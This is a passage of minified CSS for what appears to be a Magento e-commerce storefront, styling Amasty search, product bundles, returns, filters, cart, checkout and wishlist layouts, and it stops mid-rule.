.amsearch-wrapper-block{background:#fff;display:inline-block}.page-header.amsearch-full-width:not(.-opened) .amsearch-wrapper-block{position:static;width:auto}.page-header.amsearch-full-width .amsearch-form-block{height:100%;justify-content:center;padding:0}.page-header.amsearch-full-width .amsearch-result-section{padding:0 calc(4vw - 15px)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-list .amsearch-item{width:50%}.page-header.amsearch-full-width .amsearch-button.-full-close{margin:auto}.page-header .amsearch-button.-loupe-trigger{display:none}.amsearch-search-page.page-products .columns{z-index:0}.am-brands-fullwidth{width:100% !important}.amrelated-cart-bundle{padding:0;width:73%}.amrelated-pack-wrapper .amrelated-content-wrapper{position:unset;flex-wrap:nowrap;margin-top:15px;padding-top:0;background:#fff}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child){border-bottom:none}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount{font-size:12px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price{font-weight:400}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{display:flex;padding:10px 5px;text-align:center;font-size:50px;line-height:100px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus{color:#1979c3}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{color:#e9f6ff}.amrelated-pack-wrapper .amrelated-title:after{content:none !important}.amrelated-content-wrapper .amrelated-pack-list{max-width:79%;width:unset}.amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main{display:block}.amrelated-pack-list.-wide{flex-wrap:nowrap;justify-content:space-between}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;justify-content:space-around}.amrelated-pack-list.-narrow .amrelated-plus,.amrelated-pack-list.-narrow+.amrelated-equal{display:block;line-height:100px}.amrelated-equal.-second-row{align-self:center;margin-bottom:18px}.amrelated-pack-list.-second-row{border-right:3px solid #e9f6ff}.amrelated-pack-item .amrelated-details{display:block}.amrelated-pack-item.-wide,.amrelated-pack-item.-narrow{padding:10px;min-width:120px;width:14%;text-align:center}.amrelated-pack-item.-wide .amrelated-info,.amrelated-pack-item.-narrow .amrelated-info{display:block}.amrelated-pack-item.-wide .amrelated-details,.amrelated-pack-item.-narrow .amrelated-details{margin-left:0}.amrelated-pack-item.-wide .amrelated-photo-container,.amrelated-pack-item.-narrow .amrelated-photo-container{margin:0 auto 10px}.amrelated-pack-item.-main{background:0 0}.amrelated-content-wrapper .amrelated-summary-content{position:relative;display:block;margin-top:16px;padding:0;width:180px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-discount{right:unset;padding:5px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper{box-sizing:border-box;margin:0;width:100%;height:95px;border:3px dashed #e9f6ff;border-bottom:none}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper{margin-right:0}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action{width:100%}.amrelated-summary-content.-second-row{align-self:center}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background{position:absolute;top:0;left:0;z-index:2;display:block;width:0;height:100%;background:#e9f6ff;box-shadow:0 20px 0 -10px #f9f9f9;opacity:1;transition:all .3s ease}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl{right:0;left:unset}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item{z-index:2}.amrelated-pack-item.-wide{padding:30px 0}.amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background{width:100%;opacity:1}.amrelated-popup-container .amrelated-bundle-popup{max-width:initial;min-width:700px}.amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info{margin-top:60px;min-height:450px}.amrelated-product-info .amrelated-info.-top{float:right;margin:0;width:50%}.amrelated-product-info .amrelated-info.-bottom{clear:both;float:right;margin-bottom:20px;width:50%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{box-sizing:border-box;padding:0 20px 0 0}.amrelated-info.-top .amrelated-title{font-size:24px;margin-bottom:10px}.amrelated-info.-top .product-reviews-summary{margin-bottom:10px}.amrelated-info.-top .product-reviews-summary .action{margin-left:10px}.amrelated-info.-bottom .amrelated-description{font-size:14px;margin:5px 0 0}.amrelated-info.-bottom .product-add-form{margin:0;padding:0}.amrelated-product-info .amrelated-image-container{border:0;box-sizing:border-box;left:0;margin:0;padding:0 25px;position:absolute;width:50%}.amrelated-product-info .amrelated-image-container>.product-item-photo{border:0;width:100%}.amrelated-product-info .amrelated-image-container .product-image-container{border:1px solid #b2b2b2}.amrelated-products-block{margin-left:27px;margin-right:27px}.amrma-table-container>.amrma-items-table>.amrma-table>.amrma-tbody>.amrma-row .col.amrma-details{position:static}.amrma-status-container{margin:0 3.5rem 5rem}.amrma-status-container .amrma-percent{width:68%}.amrma-status-container .amrma-percent.-status-1{width:34%}.amrma-status-container .amrma-percent.-status-2{width:68%}.amrma-status-container .amrma-step.-complete:before{top:-.1rem;width:2rem;height:3rem;background:url('[data-uri]');background-position:center;background-repeat:no-repeat}.amrma-status-container .amrma-step.-checked .amrma-name{display:none}.amrma-status-container .amrma-steps .amrma-step.-checked{margin:0}.amrma-status-container .amrma-step.-pending.-checked{text-align:center}.amrma-status-container .amrma-step.-pending.-checked:before{padding:0;border-radius:50%}.amrma-status-container .amrma-step.-checked{flex-basis:auto;text-align:center}.amrma-status-container .amrma-step.-checked:before{top:-.1rem;content:attr(data-number);background:#1e79c2;line-height:3rem;color:#fff}.amrma-status-container .amrma-steps .amrma-step.-resolved.-checked{justify-content:inherit;text-align:center}.amrma-status-container .amrma-steps .amrma-step.-resolved.-checked:before{right:auto;padding:0;border-radius:50%}.amrma-status-container .amrma-steps>.amrma-step.-checked:after,.amrma-status-container .amrma-steps>.amrma-step:after{position:absolute;left:-3.8rem;top:3rem;min-width:10rem;content:attr(data-label);text-align:center}.amasty-rma-pager .limiter{float:right}.amrma-return-select .amrma-select{font-size:1.4rem}.amreturns-order-select{align-items:center;justify-content:space-between;padding:1.8rem 0}.amreturns-order-select .amreturn-select{font-size:1.4rem}.amreturns-orders-container{flex:1 1 73%;margin:0}.amreturns-orders-container .amreturn-btn{margin:0 2rem 0 1rem}.amreturns-title-container{flex:0 0 20%;margin:0 1.5rem 0 2rem}.amrma-customer-information{flex-direction:row}.amrma-customer-information .amrma-customer-name{margin:0}.amrma-chat-send .amrma-textarea,.amrma-comment-block .amrma-comment,.amrma-input-block .amrma-field,.amrma-return-qty .amrma-select{font-size:1.4rem}.amscroll-backtotop-block.-desktop-arrow{padding:0;width:50px;height:50px;border-radius:100px}.amscroll-backtotop-block.-desktop-arrow:before{border-radius:100px}.amscroll-backtotop-block.-desktop-arrow:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg')}.amscroll-backtotop-block.-desktop-arrow .amscroll-text{display:none}.amscroll-backtotop-block.-desktop-text{padding-right:7px;border-radius:100px;transform:rotate(-90deg) translate(60px,60px)}.amscroll-backtotop-block.-desktop-text:before{border-radius:100px}.amscroll-backtotop-block.-desktop-text:after{width:24px;height:24px;background:url('../Amasty_Scroll/images/chevron.svg')}.amscroll-backtotop-block.-desktop-edge{right:0;padding:4px 26px 4px 20px;border-radius:20px 20px 0 0;transform:rotate(-90deg) translate(71px,72px)}.amscroll-backtotop-block.-desktop-edge .amscroll-text{margin-right:20px}.amscroll-backtotop-block.-desktop-edge:before{border-radius:20px 20px 0 0}.amscroll-backtotop-block.-desktop-edge:after{width:14px;height:28px;background:url('../Amasty_Scroll/images/arrow.svg');transform:rotate(90deg) translateX(2px)}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type=checkbox]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type=checkbox]+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 22px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.filter-options input[type=checkbox]+.amshopby-choice:before,.filter-options input[type=checkbox]+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type=checkbox]+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type=checkbox]+.amshopby-choice:after{background:#1979c3 url([data-uri]) center/12px;content:none}.filter-options input[type=checkbox]+.amshopby-choice:hover:before,.filter-options input[type=checkbox]:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type=checkbox]:active+.amshopby-choice:before,._keyfocus .filter-options input[type=checkbox]:focus+.amshopby-choice:before,.filter-options input[type=checkbox]:active+.amshopby-choice:before,.filter-options input[type=checkbox]:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px/2));right:calc(100% - (10px/2))}.am-show-button.-horizontal:before{top:calc(100% - (10px/2));left:calc(50% - (10px/2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%,-30%)}.swiper-button-prev,.swiper-button-next{transition:transform .05s ease-in-out}.swiper-button-prev:hover,.swiper-button-next:hover{filter:drop-shadow(0px 0px 1px #007aff);transform:scale(1.4)}.swiper-button-black:hover{filter:drop-shadow(0px 0px 1px #000)}.swiper-button-white:hover{filter:drop-shadow(0px 0px 1px #fff)}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:2.9rem}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:0;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:0;text-align:right;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:2.9rem}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ffed00;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:2.9rem}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.amstorecredit-pager .limiter{float:right}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.sorter{float:right}.products.wrapper~.toolbar .modes{display:none}.products.wrapper~.toolbar .limiter{display:block;float:right}.gift-message-group.mobile{opacity:0;display:none;height:0;visibility:hidden}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-product-view .page-main{padding:0 4rem}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:calc(50% - 50px);float:inherit;display:inline-block;vertical-align:top}.page-layout-1column .product.media{width:50%;position:relative;max-width:59rem;border:.1rem solid #e8e8e8;display:inline-block;vertical-align:top;margin-right:5rem;max-height:59rem}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.catalogsearch-result-index .page-main{padding-left:4rem;padding-right:4rem}.catalogsearch-result-index .breadcrumbs .items{padding:0 0 1.8rem;border-bottom:.1rem solid #1d1d1c}.catalogsearch-result-index .page-title-wrapper{position:absolute;top:0;left:0}.catalogsearch-result-index .sidebar-main{margin-top:8.2rem}.catalogsearch-result-index .sidebar-main .amshopby-filter-current,.catalogsearch-result-index .sidebar-main .filter-current+.filter-actions{display:none}.catalogsearch-result-index .toolbar-products .toolbar-amount{display:none}.catalogsearch-result-index .message.notice{margin-top:8.2rem}.block-search{float:right;padding-left:0;position:relative;width:65%;z-index:4;box-sizing:border-box}.block-search .control{border-top:0;margin:0;padding:0}.block-search input{margin:0;padding-right:3.5rem;position:static;padding-left:5rem}.block-search input::-webkit-input-placeholder{color:#c2c2c2;font-weight:400}.block-search input:-moz-placeholder{color:#c2c2c2;font-weight:400}.block-search input::-moz-placeholder{color:#c2c2c2;font-weight:400}.block-search input:-ms-input-placeholder{color:#c2c2c2;font-weight:400}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;position:absolute;left:3rem;top:1rem;z-index:1;background:url("../images/Search.png");width:2rem;height:2rem;display:none}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:3.2rem;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:#333}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:before{font-size:0 !important}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.minisearch .actions .action.search{z-index:1000}.amsearch-form-container .input-text{padding-left:14px}.product-item-actions .actions-primary+.actions-secondary>.action{flex-grow:1;width:auto;border:none}.amasty-xsearch-loader{right:30px}.search-autocomplete{top:37px;max-width:80vw}.amsearch-close,.search .amsearch-loupe:hover{-webkit-filter:brightness(0%);filter:brightness(0%)}.amsearch-results{display:flex;overflow:auto;padding:0;max-width:95vw}.amsearch-results .amsearch-leftside,.amsearch-results .amsearch-products{width:inherit}.amsearch-wrapper-content>.amsearch-item{position:relative}.amsearch-wrapper-content .amsearch-autocomplete-information{width:auto}.amsearch-wrapper-content .product-item-details{padding-right:14px;min-height:100px}.amsearch-wrapper-content .product-reviews-summary{margin-bottom:0}.search .amsearch-autocomplete-information .price{font-size:14px}.amsearch-item-container{padding:0}.amsearch-form-container.-opened .action.search{display:none}.amsearch-form-container.-opened:not(.-small) .amsearch-products{border-left:0;padding:15px 5px;width:100% !important}.amsearch-form-container.-opened .amsearch-leftside .amsearch-item-container.recent_searches{padding-top:0}.amsearch-form-container.-opened .amsearch-wrapper-input{position:absolute;right:0;max-width:100%;transition:all .3s ease-in-out}.amsearch-products{display:flex;flex-direction:column}.amsearch-products .amsearch-more-results{margin-top:auto;padding-top:30px}.amsearch-form-container.-small .amsearch-results{flex-direction:column;overflow-x:hidden}.amsearch-form-container.-small .amsearch-products{order:10}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary{display:flex;align-items:center}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button{display:flex;align-items:center;margin-right:10px}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button .action.toggle{display:flex;align-items:center}.amsearch-form-container.-small .amsearch-products .amsearch-item.product-item .actions-secondary .wishlist.split.button .action.toggle:after{padding-top:4px}.amsearch-form-container.-large .amsearch-results .amsearch-more-results{padding-top:0}.amsearch-form-container.-large .amsearch-wrapper-content{display:flex;flex-wrap:wrap;margin-bottom:10px}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item{display:flex;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:10px;width:calc((100% - 20px)/3);margin-left:10px;border:1px solid #e8e8e8}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item:nth-child(3n+1){margin-left:0}.amsearch-form-container.-large .amsearch-wrapper-content>.amsearch-item:hover{box-shadow:none;z-index:2;background:0 0}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-information{flex-grow:1;padding-left:0}.amsearch-form-container.-large .amsearch-wrapper-content .product-item .product-image-container{margin:0 auto}.amsearch-form-container.-large .amsearch-wrapper-content .information-container{height:100%}.amsearch-form-container.-large .amsearch-wrapper-content .product-reviews-summary{margin-bottom:7px}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-autocomplete-image{align-items:center;width:auto}.amsearch-form-container.-large .amsearch-wrapper-content .amsearch-wrapper-inner{flex-wrap:wrap;padding-left:0}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-details{margin:0;padding-right:0;height:100%}.amsearch-form-container.-large .amsearch-wrapper-content .price-box{margin:0 0 7px}.amsearch-form-container.-large .amsearch-wrapper-content .price{font-size:16px}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions{margin:0;position:relative}.amsearch-form-container.-large .amsearch-wrapper-content .tocart{padding:8px 9px;font-size:12px}.amsearch-form-container.-large .amsearch-wrapper-content .product-item-actions{display:flex;align-items:center;max-width:100%}.amsearch-form-container.-large .amsearch-wrapper-content .rating-summary{display:block}.amsearch-form-container.-large .amsearch-wrapper-content .reviews-actions{display:block;margin-bottom:1px}.page-main .block.block-xsearch{float:none;padding-left:0}.footer .block.block-xsearch{padding-left:0}.footer .block.block-xsearch,.footer .block.block-xsearch .block{float:none;clear:both}.block-search .label.action{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}.checkout-cart-index .page-main{padding:6rem 4rem 1rem}.cart-container .form-cart{width:calc(73% - 40px);margin-right:4rem}.cart-container .widget{float:left}.cart-summary{float:right;position:relative;width:27%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 .5rem;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:2.7rem .8rem 10px 0}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:5rem;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:3rem;margin:0}.cart-products-toolbar .pages{float:left;margin:0 0 .1rem}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:.7rem;padding-top:.8rem}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:3.5rem}.minicart-wrapper .block-minicart{right:-1.5rem;width:48rem}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:2.2rem 0 0}.opc-progress-bar-item{width:18.5rem}.checkout-index-index .modal-popup .form-shipping-address{max-width:60rem}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:60rem}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:4.6rem 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:.1rem solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication 